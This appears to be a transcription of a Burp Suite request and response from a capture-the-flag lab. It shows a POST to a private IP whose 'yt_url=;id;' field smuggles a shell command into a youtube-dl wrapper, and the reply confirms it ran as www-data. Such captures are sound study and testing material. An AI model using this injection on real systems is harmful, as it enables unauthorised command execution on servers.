 1 × 2 × ...
Send Cancel < > Target: http://10.10.156.89
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.156.89
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
0 Origin: http://10.10.156.89
1 DNT: 1
12 Connection: close
13 Referer: http://10.10.156.89/
14
15 yt_url=;id;
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 09:32:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 486
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode
all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see a list
of all options.\nsh: 1: -f: not found\n","url_orginal":";id;","output":"uid=33(www-data)
gid=33(www-data) groups=33(www-data)\n","result_url":"\/tmp\/downloads\/60c08ab27bf48.mp3"}